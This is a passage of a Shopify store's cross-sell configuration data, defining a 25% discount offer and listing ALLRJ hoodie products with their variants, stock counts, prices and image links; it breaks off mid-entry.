    CKTools["product_cross_sell"] = [{"discounts":{"K8FF2LAS":{"discountId":"1446147850480","upsellProductId":8787182092528,"createdAt":1767493654570}},"status":"Active","name":"New cross-sell offer","discountType":"Percentage","discountPercentage":"25","discountAmount":"","crossSellProducts":[{"id":"9670154387696","title":"Strength in progress Heavyweight Oversized Hoodie(460GSM)","handle":"strength-in-progress-heavyweight-oversized-hoodie460gsm","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/E6_9D_8F_E8_89_B23.jpg?v=1763359646","variants":[{"id":"48110292631792","title":"Black \/ XS","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292664560","title":"Black \/ S","quantity":1005,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292697328","title":"Black \/ M","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292730096","title":"Black \/ L","quantity":1012,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292762864","title":"Black \/ XL","quantity":1006,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292795632","title":"Black \/ 2XL","quantity":997,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292828400","title":"Black \/ 3XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292861168","title":"Purple \/ XS","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292893936","title":"Purple \/ S","quantity":997,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292926704","title":"Purple \/ M","quantity":998,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292959472","title":"Purple \/ L","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292992240","title":"Purple \/ XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293025008","title":"Purple \/ 2XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293057776","title":"Purple \/ 3XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293090544","title":"Grayish Green \/ XS","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293123312","title":"Grayish Green \/ S","quantity":998,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293156080","title":"Grayish Green \/ M","quantity":994,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293188848","title":"Grayish Green \/ L","quantity":998,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293221616","title":"Grayish Green \/ XL","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293254384","title":"Grayish Green \/ 2XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293287152","title":"Grayish Green \/ 3XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293319920","title":"Apricot \/ XS","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293352688","title":"Apricot \/ S","quantity":1001,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293385456","title":"Apricot \/ M","quantity":1011,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293418224","title":"Apricot \/ L","quantity":1008,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293450992","title":"Apricot \/ XL","quantity":1006,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293483760","title":"Apricot \/ 2XL","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293516528","title":"Apricot \/ 3XL","quantity":1000,"price":"60.00","compareAtPrice":"80.00"}]},{"id":"9698036646128","title":"StashBack Cardigan Hoodie","handle":"solid-color-back-small-bag-design-cardigan-coat-outerwear","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/039d6a19-ad77-45cf-b6f5-2869dc67a8c9.jpg?v=1763359609","variants":[{"id":"48201835544816","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":7735,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835577584","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":6466,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835610352","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":9065,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835643120","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":9662,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835675888","title":"Melange Gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":9824,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835708656","title":"Melange Gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":5400,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835741424","title":"Melange Gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":9297,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835774192","title":"Melange Gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":6397,"price":"67.49","compareAtPrice":"89.99"}]},{"id":"9714361925872","title":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ","handle":"push-past-possible-off-day-hoodie","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/E7_81_B0_E7_BB_BF_E8_89_B21_281_29.jpg?v=1763359602","variants":[{"id":"48238715994352","title":"Black \/ XS","quantity":1001,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716027120","title":"Black \/ S","quantity":1002,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716059888","title":"Black \/ M","quantity":995,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716092656","title":"Black \/ L","quantity":1011,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716125424","title":"Black \/ XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716158192","title":"Black \/ 2XL","quantity":994,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716190960","title":"Black \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716223728","title":"Purple \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716256496","title":"Purple \/ S","quantity":996,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716289264","title":"Purple \/ M","quantity":995,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716322032","title":"Purple \/ L","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716354800","title":"Purple \/ XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716387568","title":"Purple \/ 2XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716420336","title":"Purple \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716453104","title":"Grayish Green \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716485872","title":"Grayish Green \/ S","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716518640","title":"Grayish Green \/ M","quantity":994,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716551408","title":"Grayish Green \/ L","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716584176","title":"Grayish Green \/ XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716616944","title":"Grayish Green \/ 2XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716649712","title":"Grayish Green \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716682480","title":"Apricot \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716715248","title":"Apricot \/ S","quantity":1001,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716748016","title":"Apricot \/ M","quantity":1011,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716780784","title":"Apricot \/ L","quantity":1007,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716813552","title":"Apricot \/ XL","quantity":1005,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716846320","title":"Apricot \/ 2XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716879088","title":"Apricot \/ 3XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716911856","title":"Charcoal Gray \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716944624","title":"Charcoal Gray \/ S","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716977392","title":"Charcoal Gray \/ M","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717010160","title":"Charcoal Gray \/ L","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717042928","title":"Charcoal Gray \/ XL","quantity":1001,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717075696","title":"Charcoal Gray \/ 2XL","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717108464","title":"Charcoal Gray \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"}]},{"id":"9601140490480","title":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition","handle":"allrj-brownsville-hoodie-built-in-mask-street-zip-edit","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/fae56085-58c8-479c-bb7d-e46ea08bcf31.jpg?v=1763359742","variants":[{"id":"47918180532464","title":"Blackout \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":6972,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180565232","title":"Blackout \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":9626,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180598000","title":"Blackout \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":8577,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180630768","title":"Blackout \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":8963,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180663536","title":"Blackout \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":8761,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180696304","title":"Blackout \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":9717,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180729072","title":"Concrete Gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":9251,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180761840","title":"Concrete Gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":8624,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180794608","title":"Concrete Gray \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":8600,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180827376","title":"Concrete Gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":8798,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180860144","title":"Concrete Gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":7751,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180892912","title":"Concrete Gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":6467,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180925680","title":"White Heat \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":5561,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180958448","title":"White Heat \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":9734,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180991216","title":"White Heat \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":8796,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181023984","title":"White Heat \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":7465,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181056752","title":"White Heat \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":8568,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181089520","title":"White Heat \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":5752,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181122288","title":"Brick Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":9397,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181155056","title":"Brick Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":6810,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181187824","title":"Brick Red \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":7441,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181220592","title":"Brick Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":9829,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181253360","title":"Brick Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":7513,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181286128","title":"Brick Red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":5675,"price":"49.99","compareAtPrice":"89.99"}]},{"id":"8471041081584","title":"Allrj Ninja Hoodie","handle":"allrj-ninja-hoodie","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-allrj-ninja-hoodie-41575333953776.webp?v=1705369765","variants":[{"id":"44955464630512","title":"Black \/ M(40-52.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":77,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464663280","title":"Black \/ L(52.5-60KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":85,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464696048","title":"Black \/ XL(60-67.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":77,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464728816","title":"Black \/ XXL(67.5-75KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":72,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464761584","title":"Black \/ XXXL(75-82.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":45,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464794352","title":"Gray \/ M(40-52.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":90,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464827120","title":"Gray \/ L(52.5-60KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":89,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464859888","title":"Gray \/ XL(60-67.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":92,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464892656","title":"Gray \/ XXL(67.5-75KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":48,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464925424","title":"Gray \/ XXXL(75-82.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":74,"price":"80.00","compareAtPrice":"119.95"}]},{"id":"8089678807280","title":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt","handle":"allrj-oversized-solid-color-pullover-hoodie-sweatshirt","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025347824.jpg?v=1661908480","variants":[{"id":"43391243813104","title":"Dark grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":5999,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243845872","title":"Navy blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6989,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243878640","title":"Pink \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":7092,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243911408","title":"Yellow \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6359,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243944176","title":"Purple \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":6490,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243976944","title":"Navy blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6611,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244009712","title":"Dark grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":6429,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244042480","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6214,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244075248","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":7145,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244108016","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6085,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244140784","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":6587,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244173552","title":"Pink \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":7993,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244206320","title":"Yellow \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6903,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244239088","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6979,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244271856","title":"Navy blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6729,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244304624","title":"Purple \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":6168,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244337392","title":"Red \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7870,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244370160","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":7309,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244402928","title":"Red \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7969,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244435696","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7107,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244468464","title":"Purple \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":7044,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244501232","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7033,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244534000","title":"Navy blue \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6757,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244566768","title":"Dark grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":7113,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244599536","title":"Dark grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":7334,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244632304","title":"Light grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":7757,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244665072","title":"Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":7075,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244697840","title":"Yellow \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":7138,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244730608","title":"Light grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6432,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244763376","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":6941,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244796144","title":"Red \/ 